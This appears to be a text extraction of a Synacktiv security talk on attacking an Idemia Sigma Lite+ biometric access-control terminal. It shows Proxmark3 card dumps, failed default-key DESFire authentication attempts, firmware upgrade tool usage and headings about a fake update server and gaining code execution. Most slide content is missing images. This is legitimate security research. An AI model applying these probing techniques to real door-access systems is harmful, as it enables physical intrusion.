

## **ESYNACKTIV**

### **OPEN SESAME**

**Smashing stacksinto opening doors**

**2024/06/30**

PUBLIC

whoami

- Lucas GEORGES ■
	- not that Lucas George
	- Reverse Engineer ~10y ■
	- Author of Dependencies: [https://github.com/lucasg/Depende](https://github.com/lucasg/Dependencies) [ncies](https://github.com/lucasg/Dependencies) ■
- Synacktiv
	- Offensive security company ■
	- +170 ninjas ■
	- We are hiring! ■



**ESYNACKTIV** 





What is physical security

- Perimeter protection aka "walls and gates"
- **Access Control**
- (Tele)Surveillance
- Intrusion Detection  $\blacksquare$
- Incident Response  $\mathcal{L}_{\mathcal{A}}$
- Infrastruction protection  $\blacksquare$

**O b j e c t i v e s :** ■■■■■■■■

- Deterrence  $\blacksquare$
- Intrusion slowness  $\blacksquare$



### **Access Control**

Access Control







Access Control

#### **Purposes**

- Identity verification
	- Authentication: PIN code or passphrase
	- 2nd factor: smartcard, key fob ■
	- Biometry ■
- Time & attendance recording

Idemia Sigma Lite +



### **ESYNACKTIV**

- Idemia: formerly known as Morpho, industry leader ■
- High grade access control terminal
- Authentication: ■
	- PIN ■
	- Contactless: DESFIRE, Mifare, etc. ■
- Biometric sensor using Morpho's technology



Contactless card

#### **Card information**

```
[usb] pm3 --> hf mfdes info
[=] ---------- Tag Information ---------
[+] UID: 04 47 42 72 EC 6A 80
[+] Batch number: B9 0C 10 49 40
[+] Production date: week 24 / 2020
[+] Product type: MIFARE DESFire native IC (physical card)
[=] ---------- Card capabilities ----------
[=] 1.4 - DESFire Ev1 MF3ICD21/41/81, EAL4+
[+] --- AID list
[+] AIDs: 42494f <- b"BIO"
[+]
[+] Key: 2TDEA
[+] key count: 1
[+] PICC key 0 version: 0 (0x00)
```


Contactless card

#### **Authentication with default key**

[usb] pm3 --> hf mfdes auth -t 2tdea -k 00000000000000000000000000000000 --aid 000000 [#] error DESFIRESendApdu Current authentication status does not allow the requested command [!!] Desfire authenticate error. Result: [7] Sending auth command failed [-] ⛔ Select or authentication AID 000000 failed. Result [7] Sending auth command failed [usb] pm3 --> hf mfdes read -t 2tdea -k 00000000000000000000000000000000 -n 1 --aid 42494f --fid 00 [#] error DESFIRESendApdu Current authentication status does not allow the requested command [!!] Desfire authenticate error. Result: [7] Sending auth command failed [-] ⛔ Select or authentication AID 42494f failed. Result [7] Sending auth command failed







Firmware Analysis





Firmware Analysis





#### **ESYNACKTIV**

#### Upgrader

PS \> C:\Morpho\MBTB\Resources\x64\MA\_Sigma\_Upgrade\_Tool.exe -h MorphoAccess SIGMA Upgrade Tool. Copyright ® IDEMIA Identity & Security France 2016-2019.

#### Options:



#### Examples:

C:\Morpho\MBTB\Resources\x64\MA\_Sigma\_Upgrade\_Tool.exe -f new\_firmware.bin -e 192.168.1.2 Upgrades firmware of terminal at address 192.168.1.2 using file new\_firmware.bin

- C:\Morpho\MBTB\Resources\x64\MA\_Sigma\_Upgrade\_Tool.exe -f new\_firmware.bin -e 192.168.1.2 t 1 5 0 0 0 as above, using a timeout of 15 seconds.
- C:\Morpho\MBTB\Resources\x64\MA\_Sigma\_Upgrade\_Tool.exe -v -f new\_firmware.bin -e 192.168.1.2 as above, enabling using verbose mode.

#### Return codes:

- 0: The terminal firmware has been successfully updated.
- 1: The application has encountered an internal error.
- 2: The firmware update package is invalid or corrupted.
- 3: The application cannot connect to the terminal.
- 4: The terminal signaled an error during the update.
- 5: The firmware update package is incompatible with this terminal.
- 
- $\text{PUBLIC} \text{S: The application given an invalid argument.} \ \text{PUBLIC} \ \text{S: The firmware update package is incompatible with this terminal firmware version.}$ n. **1**



Upgrader





Upgrader



#### **ESYNACKTIV**

#### Fake server



### **ESYNACKTIV**

#### Results





Contactless card reversing





### **IDEA: gain arbitrary call execution on the device**



### **Hardware**

### **Hardware**

### **ESYNACKTIV**

